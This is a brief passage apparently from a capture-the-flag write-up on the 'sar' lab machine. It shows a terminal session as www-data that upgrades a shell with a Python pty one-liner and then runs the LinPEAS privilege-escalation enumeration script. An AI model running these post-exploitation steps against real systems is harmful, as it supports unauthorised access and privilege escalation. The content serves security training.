 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sar:/var/www/html/sar2HTML$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@sar:/var/www/html/sar2HTML$ ./linpeas.sh
./linpeas.sh
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli